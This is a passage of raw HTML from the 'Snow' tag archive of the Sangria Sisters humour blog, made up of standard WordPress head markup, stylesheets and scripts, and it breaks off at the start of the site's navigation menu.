

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/snow/
body_size: 34420
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Snow Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/snow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Snow Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/snow/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/snow/","url":"https://sangriasisters.ca/tag/snow/","name":"Snow Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/snow/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/snow/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2019/05/snow.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/snow/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2019/05/snow.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2019/05/snow.jpg","width":640,"height":640},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Snow Tag Feed" href="https://sangriasisters.ca/tag/snow/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sangriasisters.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sangriasisters.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=44' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
</head>

<body class="archive tag tag-snow tag-1936 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
